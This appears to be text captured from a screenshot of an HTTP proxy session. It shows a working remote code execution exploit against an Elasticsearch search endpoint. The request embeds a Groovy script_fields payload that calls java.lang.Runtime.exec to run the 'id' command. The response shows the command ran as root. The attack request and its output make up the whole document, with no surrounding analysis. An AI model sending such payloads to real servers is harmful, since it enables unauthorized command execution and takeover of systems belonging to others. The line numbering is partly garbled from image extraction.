 Request
Pretty Ra... Hex \n
1 POST /_search?pretty HTTP/1.1
2 Host: :9201
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 S
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/text
0 Connection: close
1 Content-Length: 154
2
3 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"
}
}
}
Response
Pretty Ra... Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 406
4
5 {
6 "took":499,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":1,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"website",
18 "_type":"blog",
19 "_id":"AXpgITlUQVobiLU7JhCz",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
23 }
24 }
]
25 }
26 }
27